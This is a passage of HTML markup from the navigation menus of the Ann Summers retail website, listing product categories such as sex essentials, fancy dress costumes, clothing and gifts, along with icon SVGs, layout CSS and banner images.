    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-03-27/flyout-essentials.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-03-27/2x/flyout-essentials.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-03-27/flyout-essentials.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-03-27/2x/flyout-essentials.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwc58d128a/images/SITECHANGES/2025/2025-03-27/flyout-essentials.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/christmas/christmas-fancy-dress/" id="fancy-dress-shop-by-collection-christmas" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/flyout-fd.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/2x/flyout-fd.webp 640w" 
                type="image/webp" />
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/flyout-fd.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/2x/flyout-fd.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw06941e06/images/SITECHANGES/2025/2025-10-31/flyout-fd.jpg" alt="Shop Christmas themed Fancy Dress" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/swimwear/all-swimwear/" id="clothing-swimwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Swimwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw0a1a75be/images/SITECHANGES/2025/2025-10-20/flyout-clothing.jpg" alt="Shop Clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="gifts-christmas-shopping-guide" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Gifting
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/advent-calendars/" id="gift-games-advent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

